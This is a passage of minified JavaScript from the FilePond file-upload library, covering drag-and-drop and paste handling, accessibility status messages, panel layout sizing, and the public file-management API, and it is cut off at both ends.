e(r);tr(t).then(e)})},Qn=function(t){return!!t.files&&t.files.length>0},tr=function(t){return new Promise(function(e,n){var r=(t.items?Array.from(t.items):[]).filter(function(t){return er(t)}).map(function(t){return nr(t)});r.length?Promise.all(r).then(function(t){var n=[];t.forEach(function(t){n.push.apply(n,t)}),e(n.filter(function(t){return t}).map(function(t){return t._relativePath||(t._relativePath=t.webkitRelativePath),t}))}).catch(console.error):e(t.files?Array.from(t.files):[])})},er=function(t){if(ar(t)){var e=sr(t);if(e)return e.isFile||e.isDirectory}return"file"===t.kind},nr=function(t){return new Promise(function(e,n){or(t)?rr(sr(t)).then(e).catch(n):e([t.getAsFile()])})},rr=function(t){return new Promise(function(e,n){var r=[],i=0,o=0,a=function(){0===o&&0===i&&e(r)};!function t(e){i++;var s=e.createReader();!function e(){s.readEntries(function(n){if(0===n.length)return i--,void a();n.forEach(function(e){e.isDirectory?t(e):(o++,e.file(function(t){var n=ir(t);e.fullPath&&(n._relativePath=e.fullPath),r.push(n),o--,a()}))}),e()},n)}()}(t)})},ir=function(t){if(t.type.length)return t;var e=t.lastModifiedDate,n=t.name,r=Kn(Bt(t.name));return r.length?((t=t.slice(0,t.size,r)).name=n,t.lastModifiedDate=e,t):t},or=function(t){return ar(t)&&(sr(t)||{}).isDirectory},ar=function(t){return"webkitGetAsEntry"in t},sr=function(t){return t.webkitGetAsEntry()},ur=function(t){var e=[];try{if((e=cr(t)).length)return e;e=lr(t)}catch(t){}return e},lr=function(t){var e=t.getData("url");return"string"==typeof e&&e.length?[e]:[]},cr=function(t){var e=t.getData("text/html");if("string"==typeof e&&e.length){var n=e.match(/src\s*=\s*"(.+?)"/);if(n)return[n[1]]}return[]},fr=[],pr=function(t){return{pageLeft:t.pageX,pageTop:t.pageY,scopeLeft:t.offsetX||t.layerX,scopeTop:t.offsetY||t.layerY}},dr=function(t){var e=fr.find(function(e){return e.element===t});if(e)return e;var n=hr(t);return fr.push(n),n},hr=function(t){var n=[],r={dragenter:mr,dragover:yr,dragleave:br,drop:Er},i={};e(r,function(e,r){i[e]=r(t,n),t.addEventListener(e,i[e],!1)});var o={element:t,addListener:function(a){return n.push(a),function(){n.splice(n.indexOf(a),1),0===n.length&&(fr.splice(fr.indexOf(o),1),e(r,function(e){t.removeEventListener(e,i[e],!1)}))}}};return o},gr=function(t,e){var n,r=function(t,e){return"elementFromPoint"in t||(t=document),t.elementFromPoint(e.x,e.y)}("getRootNode"in(n=e)?n.getRootNode():document,{x:t.pageX-window.pageXOffset,y:t.pageY-window.pageYOffset});return r===e||e.contains(r)},_r=null,vr=function(t,e){try{t.dropEffect=e}catch(t){}},mr=function(t,e){return function(t){t.preventDefault(),_r=t.target,e.forEach(function(e){var n=e.element,r=e.onenter;gr(t,n)&&(e.state="enter",r(pr(t)))})}},yr=function(t,e){return function(t){t.preventDefault();var n=t.dataTransfer;Jn(n).then(function(r){var i=!1;e.some(function(e){var o=e.filterElement,a=e.element,s=e.onenter,u=e.onexit,l=e.ondrag,c=e.allowdrop;vr(n,"copy");var f=c(r);if(f)if(gr(t,a)){if(i=!0,null===e.state)return e.state="enter",void s(pr(t));if(e.state="over",o&&!f)return void vr(n,"none");l(pr(t))}else o&&!i&&vr(n,"none"),e.state&&(e.state=null,u(pr(t)));else vr(n,"none")})})}},Er=function(t,e){return function(t){t.preventDefault();var n=t.dataTransfer;Jn(n).then(function(n){e.forEach(function(e){var r=e.filterElement,i=e.element,o=e.ondrop,a=e.onexit,s=e.allowdrop;if(e.state=null,!r||gr(t,i))return s(n)?void o(pr(t),n):a(pr(t))})})}},br=function(t,e){return function(t){_r===t.target&&e.forEach(function(e){var n=e.onexit;e.state=null,n(pr(t))})}},Ir=function(t,e,n){t.classList.add("filepond--hopper");var r=n.catchesDropsOnPage,i=n.requiresDropOnElement,o=n.filterItems,a=void 0===o?function(t){return t}:o,s=function(t,e,n){var r=dr(e),i={element:t,filterElement:n,state:null,ondrop:function(){},onenter:function(){},ondrag:function(){},onexit:function(){},onload:function(){},allowdrop:function(){}};return i.destroy=r.addListener(i),i}(t,r?document.documentElement:t,i),u="",l="";s.allowdrop=function(t){return e(a(t))},s.ondrop=function(t,n){var r=a(n);e(r)?(l="drag-drop",c.onload(r,t)):c.ondragend(t)},s.ondrag=function(t){c.ondrag(t)},s.onenter=function(t){l="drag-over",c.ondragstart(t)},s.onexit=function(t){l="drag-exit",c.ondragend(t)};var c={updateHopperState:function(){u!==l&&(t.dataset.hopperState=l,u=l)},onload:function(){},ondragstart:function(){},ondrag:function(){},ondragend:function(){},destroy:function(){s.destroy()}};return c},Tr=!1,wr=[],xr=function(t){var e=document.activeElement;if(e&&/textarea|input/i.test(e.nodeName)){for(var n=!1,r=e;r!==document.body;){if(r.classList.contains("filepond--root")){n=!0;break}r=r.parentNode}if(!n)return}Jn(t.clipboardData).then(function(t){t.length&&wr.forEach(function(e){return e(t)})})},Ar=function(){var t=function(t){e.onload(t)},e={destroy:function(){var e;e=t,ut(wr,wr.indexOf(e)),0===wr.length&&(document.removeEventListener("paste",xr),Tr=!1)},onload:function(){}};return function(t){wr.includes(t)||(wr.push(t),Tr||(Tr=!0,document.addEventListener("paste",xr)))}(t),e},Or=null,Rr=null,Sr=[],Cr=function(t,e){t.element.textContent=e},Lr=function(t,e,n){var r=t.query("GET_TOTAL_ITEMS");Cr(t,n+" "+e+", "+r+" "+(1===r?t.query("GET_LABEL_FILE_COUNT_SINGULAR"):t.query("GET_LABEL_FILE_COUNT_PLURAL"))),clearTimeout(Rr),Rr=setTimeout(function(){!function(t){t.element.textContent=""}(t)},1500)},Dr=function(t){return t.element.parentNode.contains(document.activeElement)},kr=function(t){var e=t.root,n=t.action,r=e.query("GET_ITEM",n.id).filename,i=e.query("GET_LABEL_FILE_PROCESSING_ABORTED");Cr(e,r+" "+i)},Mr=function(t){var e=t.root,n=t.action,r=e.query("GET_ITEM",n.id).filename;Cr(e,n.status.main+" "+r+" "+n.status.sub)},Pr=w({create:function(t){var e=t.root,n=t.props;e.element.id="filepond--assistant-"+n.id,r(e.element,"role","status"),r(e.element,"aria-live","polite"),r(e.element,"aria-relevant","additions")},ignoreRect:!0,ignoreRectUpdate:!0,write:x({DID_LOAD_ITEM:function(t){var e=t.root,n=t.action;if(Dr(e)){e.element.textContent="";var r=e.query("GET_ITEM",n.id);Sr.push(r.filename),clearTimeout(Or),Or=setTimeout(function(){Lr(e,Sr.join(", "),e.query("GET_LABEL_FILE_ADDED")),Sr.length=0},750)}},DID_REMOVE_ITEM:function(t){var e=t.root,n=t.action;if(Dr(e)){var r=n.item;Lr(e,r.filename,e.query("GET_LABEL_FILE_REMOVED"))}},DID_COMPLETE_ITEM_PROCESSING:function(t){var e=t.root,n=t.action,r=e.query("GET_ITEM",n.id).filename,i=e.query("GET_LABEL_FILE_PROCESSING_COMPLETE");Cr(e,r+" "+i)},DID_ABORT_ITEM_PROCESSING:kr,DID_REVERT_ITEM_PROCESSING:kr,DID_THROW_ITEM_REMOVE_ERROR:Mr,DID_THROW_ITEM_LOAD_ERROR:Mr,DID_THROW_ITEM_INVALID:Mr,DID_THROW_ITEM_PROCESSING_ERROR:Mr}),tag:"span",name:"assistant"}),Nr=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"-";return t.replace(new RegExp(e+".","g"),function(t){return t.charAt(1).toUpperCase()})},Gr=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:16,n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r=Date.now(),i=null;return function(){for(var o=arguments.length,a=new Array(o),s=0;s<o;s++)a[s]=arguments[s];clearTimeout(i);var u=Date.now()-r,l=function(){r=Date.now(),t.apply(void 0,a)};u<e?n||(i=setTimeout(l,e-u)):l()}},Fr=function(t){return t.preventDefault()},Ur=function(t){var e=t.ref.list.childViews[0].childViews[0];return e?{top:e.rect.element.marginTop,bottom:e.rect.element.marginBottom}:{top:0,bottom:0}},Br=function(t){var e=0,n=0,r=t.ref.list,i=r.childViews[0],o=i.childViews.filter(function(t){return t.rect.element.height}),a=t.query("GET_ACTIVE_ITEMS").map(function(t){return o.find(function(e){return e.id===t.id})}).filter(function(t){return t});if(0===a.length)return{visual:e,bounds:n};var s=i.rect.element.width,u=vn(i,a,r.dragCoordinates),l=a[0].rect.element,c=l.marginTop+l.marginBottom,f=l.marginLeft+l.marginRight,p=l.width+f,d=l.height+c,h=void 0!==u&&u>=0?1:0,g=a.find(function(t){return t.markedForRemoval&&t.opacity<.45})?-1:0,_=a.length+h+g,v=_n(s,p);return 1===v?a.forEach(function(t){var r=t.rect.element.height+c;n+=r,e+=r*t.opacity}):(n=Math.ceil(_/v)*d,e=n),{visual:e,bounds:n}},jr=function(t){var e=t.ref.measureHeight||null;return{cappedHeight:parseInt(t.style.maxHeight,10)||null,fixedHeight:0===e?null:e}},Vr=function(t,e){var n=t.query("GET_ALLOW_REPLACE"),r=t.query("GET_ALLOW_MULTIPLE"),i=t.query("GET_TOTAL_ITEMS"),o=t.query("GET_MAX_FILES"),a=e.length;return!r&&a>1||!!(F(o=r?o:n?o:1)&&i+a>o)&&(t.dispatch("DID_THROW_MAX_FILES",{source:e,error:te("warning",0,"Max files")}),!0)},zr=function(t){var e=t.query("GET_ALLOW_DROP"),n=t.query("GET_DISABLED"),r=e&&!n;if(r&&!t.ref.hopper){var i=Ir(t.element,function(e){var n=t.query("GET_BEFORE_DROP_FILE")||function(){return!0};return!t.query("GET_DROP_VALIDATION")||e.every(function(e){return Et("ALLOW_HOPPER_ITEM",e,{query:t.query}).every(function(t){return!0===t})&&n(e)})},{filterItems:function(e){var n=t.query("GET_IGNORED_FILES");return e.filter(function(t){return!_e(t)||!n.includes(t.name.toLowerCase())})},catchesDropsOnPage:t.query("GET_DROP_ON_PAGE"),requiresDropOnElement:t.query("GET_DROP_ON_ELEMENT")});i.onload=function(e,n){var r=t.ref.list.childViews[0].childViews.filter(function(t){return t.rect.element.height}),i=t.query("GET_ACTIVE_ITEMS").map(function(t){return r.find(function(e){return e.id===t.id})}).filter(function(t){return t});yt("ADD_ITEMS",e,{dispatch:t.dispatch}).then(function(e){if(Vr(t,e))return!1;t.dispatch("ADD_ITEMS",{items:e,index:function(t,e,n){var r=t.childViews[0];return vn(r,e,{left:n.scopeLeft-r.rect.element.left,top:n.scopeTop-(t.rect.outer.top+t.rect.element.marginTop+t.rect.element.scrollTop)})}(t.ref.list,i,n),interactionMethod:Z})}),t.dispatch("DID_DROP",{position:n}),t.dispatch("DID_END_DRAG",{position:n})},i.ondragstart=function(e){t.dispatch("DID_START_DRAG",{position:e})},i.ondrag=Gr(function(e){t.dispatch("DID_DRAG",{position:e})}),i.ondragend=function(e){t.dispatch("DID_END_DRAG",{position:e})},t.ref.hopper=i,t.ref.drip=t.appendChildView(t.createChildView(jn))}else!r&&t.ref.hopper&&(t.ref.hopper.destroy(),t.ref.hopper=null,t.removeChildView(t.ref.drip))},$r=function(t,e){var n=t.query("GET_ALLOW_BROWSE"),r=t.query("GET_DISABLED"),i=n&&!r;i&&!t.ref.browser?t.ref.browser=t.appendChildView(t.createChildView(Mn,Object.assign({},e,{onload:function(e){yt("ADD_ITEMS",e,{dispatch:t.dispatch}).then(function(e){if(Vr(t,e))return!1;t.dispatch("ADD_ITEMS",{items:e,index:-1,interactionMethod:K})})}})),0):!i&&t.ref.browser&&(t.removeChildView(t.ref.browser),t.ref.browser=null)},qr=function(t){var e=t.query("GET_ALLOW_PASTE"),n=t.query("GET_DISABLED"),r=e&&!n;r&&!t.ref.paster?(t.ref.paster=Ar(),t.ref.paster.onload=function(e){yt("ADD_ITEMS",e,{dispatch:t.dispatch}).then(function(e){if(Vr(t,e))return!1;t.dispatch("ADD_ITEMS",{items:e,index:-1,interactionMethod:J})})}):!r&&t.ref.paster&&(t.ref.paster.destroy(),t.ref.paster=null)},Hr=x({DID_SET_ALLOW_BROWSE:function(t){var e=t.root,n=t.props;$r(e,n)},DID_SET_ALLOW_DROP:function(t){var e=t.root;zr(e)},DID_SET_ALLOW_PASTE:function(t){var e=t.root;qr(e)},DID_SET_DISABLED:function(t){var e=t.root,n=t.props;zr(e),qr(e),$r(e,n),e.query("GET_DISABLED")?e.element.dataset.disabled="disabled":e.element.removeAttribute("data-disabled")}}),Wr=w({name:"root",read:function(t){var e=t.root;e.ref.measure&&(e.ref.measureHeight=e.ref.measure.offsetHeight)},create:function(t){var e=t.root,n=t.props,r=e.query("GET_ID");r&&(e.element.id=r);var i=e.query("GET_CLASS_NAME");i&&i.split(" ").filter(function(t){return t.length}).forEach(function(t){e.element.classList.add(t)}),e.ref.label=e.appendChildView(e.createChildView(Fn,Object.assign({},n,{translateY:null,caption:e.query("GET_LABEL_IDLE")}))),e.ref.list=e.appendChildView(e.createChildView(xn,{translateY:null})),e.ref.panel=e.appendChildView(e.createChildView(cn,{name:"panel-root"})),e.ref.assistant=e.appendChildView(e.createChildView(Pr,Object.assign({},n))),e.ref.data=e.appendChildView(e.createChildView(Wn,Object.assign({},n))),e.ref.measure=Se("div"),e.ref.measure.style.height="100%",e.element.appendChild(e.ref.measure),e.ref.bounds=null,e.query("GET_STYLES").filter(function(t){return!S(t.value)}).map(function(t){var n=t.name,r=t.value;e.element.dataset[n]=r}),e.ref.widthPrevious=null,e.ref.widthUpdated=Gr(function(){e.ref.updateHistory=[],e.dispatch("DID_RESIZE_ROOT")},250),e.ref.previousAspectRatio=null,e.ref.updateHistory=[];var o=window.matchMedia("(pointer: fine) and (hover: hover)").matches,a="PointerEvent"in window;e.query("GET_ALLOW_REORDER")&&a&&!o&&(e.element.addEventListener("touchmove",Fr,{passive:!1}),e.element.addEventListener("gesturestart",Fr));var s=e.query("GET_CREDITS");if(2===s.length){var u=document.createElement("a");u.className="filepond--credits",u.setAttribute("aria-hidden","true"),u.href=s[0],u.tabindex=-1,u.target="_blank",u.rel="noopener noreferrer",u.textContent=s[1],e.element.appendChild(u),e.ref.credits=u}},write:function(t){var e=t.root,n=t.props,r=t.actions;if(Hr({root:e,props:n,actions:r}),r.filter(function(t){return/^DID_SET_STYLE_/.test(t.type)}).filter(function(t){return!S(t.data.value)}).map(function(t){var n=t.type,r=t.data,i=Nr(n.substr(8).toLowerCase(),"_");e.element.dataset[i]=r.value,e.invalidateLayout()}),!e.rect.element.hidden){e.rect.element.width!==e.ref.widthPrevious&&(e.ref.widthPrevious=e.rect.element.width,e.ref.widthUpdated());var i=e.ref.bounds;i||(i=e.ref.bounds=jr(e),e.element.removeChild(e.ref.measure),e.ref.measure=null);var o=e.ref,a=o.hopper,s=o.label,u=o.list,l=o.panel;a&&a.updateHopperState();var c=e.query("GET_PANEL_ASPECT_RATIO"),f=e.query("GET_ALLOW_MULTIPLE"),p=e.query("GET_TOTAL_ITEMS"),d=p===(f?e.query("GET_MAX_FILES")||1e6:1),h=r.find(function(t){return"DID_ADD_ITEM"===t.type});if(d&&h){var g=h.data.interactionMethod;s.opacity=0,f?s.translateY=-40:g===X?s.translateX=40:s.translateY=g===K?40:30}else d||(s.opacity=1,s.translateX=0,s.translateY=0);var _=Ur(e),v=Br(e),m=s.rect.element.height,y=!f||d?0:m,E=d?u.rect.element.marginTop:0,b=0===p?0:u.rect.element.marginBottom,I=y+E+v.visual+b,T=y+E+v.bounds+b;if(u.translateY=Math.max(0,y-u.rect.element.marginTop)-_.top,c){var w=e.rect.element.width,x=w*c;c!==e.ref.previousAspectRatio&&(e.ref.previousAspectRatio=c,e.ref.updateHistory=[]);var A=e.ref.updateHistory;if(A.push(w),A.length>4)for(var O=A.length,R=O-10,C=0,L=O;L>=R;L--)if(A[L]===A[L-2]&&C++,C>=2)return;l.scalable=!1,l.height=x;var D=x-y-(b-_.bottom)-(d?E:0);v.visual>D?u.overflow=D:u.overflow=null,e.height=x}else if(i.fixedHeight){l.scalable=!1;var k=i.fixedHeight-y-(b-_.bottom)-(d?E:0);v.visual>k?u.overflow=k:u.overflow=null}else if(i.cappedHeight){var M=I>=i.cappedHeight,P=Math.min(i.cappedHeight,I);l.scalable=!0,l.height=M?P:P-_.top-_.bottom;var N=P-y-(b-_.bottom)-(d?E:0);I>i.cappedHeight&&v.visual>N?u.overflow=N:u.overflow=null,e.height=Math.min(i.cappedHeight,T-_.top-_.bottom)}else{var G=p>0?_.top+_.bottom:0;l.scalable=!0,l.height=Math.max(m,I-G),e.height=Math.max(m,T-G)}e.ref.credits&&l.heightCurrent&&(e.ref.credits.style.transform="translateY("+l.heightCurrent+"px)")}},destroy:function(t){var e=t.root;e.ref.paster&&e.ref.paster.destroy(),e.ref.hopper&&e.ref.hopper.destroy(),e.element.removeEventListener("touchmove",Fr),e.element.removeEventListener("gesturestart",Fr)},mixins:{styles:["height"]}}),Yr=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=null,i=It(),o=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=Object.assign({},t),i=[],o=[],a=function(t,e,n){!n||document.hidden?(c[t]&&c[t](e),i.push({type:t,data:e})):o.push({type:t,data:e})},s=function(t){for(var e,n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];return l[t]?(e=l)[t].apply(e,r):null},u={getState:function(){return Object.assign({},r)},processActionQueue:function(){var t=[].concat(i);return i.length=0,t},processDispatchQueue:function(){var t=[].concat(o);o.length=0,t.forEach(function(t){var e=t.type,n=t.data;a(e,n)})},dispatch:a,query:s},l={};e.forEach(function(t){l=Object.assign({},t(r),{},l)});var c={};return n.forEach(function(t){c=Object.assign({},t(a,s,r),{},c)}),u}({items:[],listUpdateTimeout:null,itemUpdateTimeout:null,processingQueue:[],options:W(i)},[Nt,function(t){return function(n){var r={};return e(t,function(t){r["GET_"+Y(t,"_").toUpperCase()]=function(e){return n.options[t]}}),r}}(i)],[Ae,function(t){return function(n,r,i){var o={};return e(t,function(t){var e=Y(t,"_").toUpperCase();o["SET_"+e]=function(r){try{i.options[t]=r.value}catch(t){}n("DID_SET_"+e,{value:i.options[t]})}}),o}}(i)]);o.dispatch("SET_OPTIONS",{options:t});var a=function(){document.hidden||o.dispatch("KICK")};document.addEventListener("visibilitychange",a);var s=null,u=!1,l=!1,c=null,f=null,p=function(){u||(u=!0),clearTimeout(s),s=setTimeout(function(){u=!1,c=null,f=null,l&&(l=!1,o.dispatch("DID_STOP_RESIZE"))},500)};window.addEventListener("resize",p);var h=Wr(o,{id:tt()}),g=!1,_=!1,v={_read:function(){u&&(f=window.innerWidth,c||(c=f),l||f===c||(o.dispatch("DID_START_RESIZE"),l=!0)),_&&g&&(g=null===h.element.offsetParent),g||(h._read(),_=h.rect.element.hidden)},_write:function(t){var e,n=o.processActionQueue().filter(function(t){return!/^SET_/.test(t.type)});g&&!n.length||(b(n),g=h._write(t,n,l),(e=o.query("GET_ITEMS")).forEach(function(t,n){t.released&&ut(e,n)}),g&&o.processDispatchQueue())}},m=function(t){return function(e){var n={type:t};if(!e)return n;if(e.hasOwnProperty("error")&&(n.error=e.error?Object.assign({},e.error):null),e.status&&(n.status=Object.assign({},e.status)),e.file&&(n.output=e.file),e.source)n.file=e.source;else if(e.item||e.id){var r=e.item?e.item:o.query("GET_ITEM",e.id);n.file=r?pt(r):null}return e.items&&(n.items=e.items.map(pt)),/progress/.test(t)&&(n.progress=e.progress),e.hasOwnProperty("origin")&&e.hasOwnProperty("target")&&(n.origin=e.origin,n.target=e.target),n}},y={DID_DESTROY:m("destroy"),DID_INIT:m("init"),DID_THROW_MAX_FILES:m("warning"),DID_INIT_ITEM:m("initfile"),DID_START_ITEM_LOAD:m("addfilestart"),DID_UPDATE_ITEM_LOAD_PROGRESS:m("addfileprogress"),DID_LOAD_ITEM:m("addfile"),DID_THROW_ITEM_INVALID:[m("error"),m("addfile")],DID_THROW_ITEM_LOAD_ERROR:[m("error"),m("addfile")],DID_THROW_ITEM_REMOVE_ERROR:[m("error"),m("removefile")],DID_PREPARE_OUTPUT:m("preparefile"),DID_START_ITEM_PROCESSING:m("processfilestart"),DID_UPDATE_ITEM_PROCESS_PROGRESS:m("processfileprogress"),DID_ABORT_ITEM_PROCESSING:m("processfileabort"),DID_COMPLETE_ITEM_PROCESSING:m("processfile"),DID_COMPLETE_ITEM_PROCESSING_ALL:m("processfiles"),DID_REVERT_ITEM_PROCESSING:m("processfilerevert"),DID_THROW_ITEM_PROCESSING_ERROR:[m("error"),m("processfile")],DID_REMOVE_ITEM:m("removefile"),DID_UPDATE_ITEMS:m("updatefiles"),DID_ACTIVATE_ITEM:m("activatefile"),DID_REORDER_ITEMS:m("reorderfiles")},E=function(t){var e=Object.assign({pond:C},t);delete e.type,h.element.dispatchEvent(new CustomEvent("FilePond:"+t.type,{detail:e,bubbles:!0,cancelable:!0,composed:!0}));var n=[];t.hasOwnProperty("error")&&n.push(t.error),t.hasOwnProperty("file")&&n.push(t.file);var r=["type","error","file"];Object.keys(t).filter(function(t){return!r.includes(t)}).forEach(function(e){return n.push(t[e])}),C.fire.apply(C,[t.type].concat(n));var i=o.query("GET_ON"+t.type.toUpperCase());i&&i.apply(void 0,n)},b=function(t){t.length&&t.filter(function(t){return y[t.type]}).forEach(function(t){var e=y[t.type];(Array.isArray(e)?e:[e]).forEach(function(e){"DID_INIT_ITEM"===t.type?E(e(t.data)):setTimeout(function(){E(e(t.data))},0)})})},I=function(t){return new Promise(function(e,n){o.dispatch("REQUEST_ITEM_PREPARE",{query:t,success:function(t){e(t)},failure:function(t){n(t)}})})},T=function(t,e){var n;return"object"!=typeof t||(n=t).file&&n.id||e||(e=t,t=void 0),o.dispatch("REMOVE_ITEM",Object.assign({},e,{query:t})),null===o.query("GET_ACTIVE_ITEM",t)},w=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return new Promise(function(t,n){var r=[],i={};if(R(e[0]))r.push.apply(r,e[0]),Object.assign(i,e[1]||{});else{var a=e[e.length-1];"object"!=typeof a||a instanceof Blob||Object.assign(i,e.pop()),r.push.apply(r,e)}o.dispatch("ADD_ITEMS",{items:r,index:i.index,interactionMethod:X,success:t,failure:n})})},x=function(){return o.query("GET_ACTIVE_ITEMS")},S=function(t){return new Promise(function(e,n){o.dispatch("REQUEST_ITEM_PROCESSING",{query:t,success:function(t){e(t)},failure:function(t){n(t)}})})},C=Object.assign({},lt(),{},v,{},function(t,n){var r={};return e(n,function(e){r[e]={get:function(){return t.getState().options[e]},set:function(n){t.dispatch("SET_"+Y(e,"_").toUpperCase(),{value:n})}}}),r}(o,i),{setOptions:function(t){return o.dispatch("SET_OPTIONS",{options:t})},addFile:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new Promise(function(n,r){w([{source:t,options:e}],{index:e.index}).then(function(t){return n(t&&t[0])}).catch(r)})},addFiles:w,getFile:function(t){return o.query("GET_ACTIVE_ITEM",t)},processFile:S,prepareFile:I,removeFile:T,moveFile:function(t,e){return o.dispatch("MOVE_ITEM",{query:t,index:e})},getFiles:x,processFiles:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=Array.isArray(e[0])?e[0]:e;if(!r.length){var i=x().filter(function(t){return!(t.status===dt.IDLE&&t.origin===ht.LOCAL)&&t.status!==dt.PROCESSING&&t.status!==dt.PROCESSING_COMPLETE&&t.status!==dt.PROCESSING_REVERT_ERROR});return Promise.all(i.map(S))}return Promise.all(r.map(S))},removeFiles:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r,i=Array.isArray(e[0])?e[0]:e;"object"==typeof i[i.length-1]?r=i.pop():Array.isArray(e[0])&&(r=e[1]);var o=x();return i.length?i.map(function(t){return d(t)?o[t]?o[t].id:null:t}).filter(function(t){return t}).map(function(t){return T(t,r)}):Promise.all(o.map(function(t){return T(t,r)}))},prepareFiles:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=Array.isArray(e[0])?e[0]:e,i=r.length?r:x();return Promise.all(i.map(I))},sort:function(t){return o.dispatch("SORT",{compare:t})},browse:function(){var t=h.element.querySelector("input[type=file]");t&&t.click()},destroy:function(){C.fire("destroy",h.element),o.dispatch("ABORT_ALL"),h._destroy(),window.removeEventListener("resize",p),document.removeEventListener("visibilitychange",a),o.dispatch("DID_DESTROY")},insertBefore:function(t){return A(h.element,t)},insertAfter:function(t){return O(h.element,t)},appendTo:function(t){return t.appendChild(h.element)},replaceElement:function(t){A(h.element,t),t.parentNode.removeChild(t),r=t},restoreElement:function(){r&&(O(r,h.element),h.element.parentNode.removeChild(h.element),r=null)},isAttachedTo:function(t){return h.element===t||r===t},element:{get:function(){return h.element}},status:{get:function(){return o.query("GET_STATUS")}}});return o.dispatch("DID_INIT"),n(C)},Xr=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n={};return e(It(),function(t,e){n[t]=e[0]}),Yr(Object.assign({},n,{},t))},Zr=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=[];e(t.attributes,function(e){i.push(t.attributes[e])});var o=i.filter(function(t){return t.name}).reduce(function(e,n){var i,o=r(t,n.name);return e[(i=n.name,Nr(i.replace(/^data-/,"")))]=o===n.name||o,e},{});return function t(n,r){e(r,function(r,i){e(n,function(t,e){var o=new RegExp(r);if(o.test(t)&&(delete n[t],!1!==i))if(M(i))n[i]=e;else{var a,s=i.group;z(i)&&!n[s]&&(n[s]={}),n[s][(a=t.replace(o,""),a.charAt(0).toLowerCase()+a.slice(1))]=e}}),i.mapping&&t(n[i.group],i.mapping)})}(o,n),o},Kr=function(){return(arguments.length<=0?void 0:arguments[0])instanceof HTMLElement?function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={"^class$":"className","^multiple$":"allowMultiple","^capture$":"captureMethod","^webkitdirectory$":"allowDirectoriesOnly","^server":{group:"server",mapping:{"^process":{group:"process"},"^revert":{group:"revert"},"^fetch":{group:"fetch"},"^restore":{group:"restore"},"^load":{group:"load"}}},"^type$":!1,"^files$":!1};Et("SET_ATTRIBUTE_TO_OPTION_MAP",n);var r=Object.assign({},e),i=Zr("FIELDSET"===t.nodeName?t.querySelector("input[type=file]"):t,n);Object.keys(i).forEach(function(t){z(i[t])?(z(r[t])||(r[t]={}),Object.assign(r[t],i[t])):r[t]=i[t]}),r.files=(e.files||[]).concat(Array.from(t.querySelectorAll("input:not([type=file])")).map(function(t){return{source:t.value,options:{type:t.dataset.type}}}));var o=Xr(r);return t.files&&Array.from(t.files).forEach(function(t){o.addFile(t)}),o.replaceElement(t),o}.apply(void 0,arguments):Xr.apply(void 0,arguments)},Jr=["fire","_read","_write"],Qr=function(t){var e={};return ct(t,e,Jr),e},ti=function(t,e){return t.replace(/(?:{([a-zA-Z]+)})/g,function(t,n){return e[n]})},ei=function(t){var e=new Blob(["(",t.toString(),")()"],{type:"application/javascript"}),n=URL.createObjectURL(e),r=new Worker(n);return{transfer:function(t,e){},post:function(t,e,n){var i=tt();r.onmessage=function(t){t.data.id===i&&e(t.data.message)},r.postMessage({id:i,message:t},n)},terminate:function(){r.terminate(),URL.revokeObjectURL(n)}}},ni=function(t){return new Promise(function(e,n){var r=new Image;r.onload=function(){e(r)},r.onerror=function(t){n(t)},r.src=t})},ri=function(t,e){var n=t.slice(0,t.size,t.type);return n.lastModifiedDate=t.lastModifiedDate,n.name=e,n},ii=function(t){return ri(t,t.name)},oi=[],ai=function(t){if(!oi.includes(t)){oi.push(t);var n,r=t({addFilter:bt,utils:{Type:vt,forin:e,isString:M,isFile:_e,toNaturalFileSize:Pe,replaceInString:ti,getExtensionFromFilename:Bt,getFilenameWithoutExtension:ge,guesstimateMimeType:Kn,getFileFromBlob:zt,getFilenameFromURL:Ut,createRoute:x,createWorker:ei,createView:w,createItemAPI:pt,loadImage:ni,copyFile:ii,renameFile:ri,createBlob:$t,applyFilterChain:yt,text:Ce,getNumericAspectRatioFromString:xt},views:{fileActionButton:Me}});n=r.options,Object.assign(Tt,n)}},si=(We=u()&&!("[object OperaMini]"===Object.prototype.toString.call(window.operamini))&&"visibilityState"in document&&"Promise"in window&&"slice"in Blob.prototype&&"URL"in window&&"createObjectURL"in window.URL&&"performance"in window&&("supports"in(window.CSS||{})||/MSIE|Trident/.test(window.navigator.userAgent)),function(){return We}),ui={apps:[]},li=function(){};if(t.Status={},t.FileStatus={},t.FileOrigin={},t.OptionTypes={},t.create=li,t.destroy=li,t.parse=li,t.find=li,t.registerPlugin=li,t.getOptions=li,t.setOptions=li,si()){!function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:60,r="__framePainter";if(window[r])return window[r].readers.push(t),void window[r].writers.push(e);window[r]={readers:[t],writers:[e]};var i=window[r],o=1e3/n,a=null,s=null,u=null,l=null,c=function(){document.hidden?(u=function(){return window.setTimeout(function(){return f(performance.now())},o)},l=function(){return window.clearTimeout(s)}):(u=function(){return window.requestAnimationFrame(f)},l=function(){return window.cancelAnimationFrame(s)})};document.addEventListener("visibilitychange",function(){l&&l(),c(),f(performance.now())});var f=function t(e){s=u(t),a||(a=e);var n=e-a;n<=o||(a=e-n%o,i.readers.forEach(function(t){return t()}),i.writers.forEach(function(t){return t(e)}))};c(),f(performance.now())}(function(){ui.apps.forEach(function(t){return t._read()})},function(t){ui.apps.forEach(function(e){return e._write(t)})});var ci=function e(){document.dispatchEvent(new 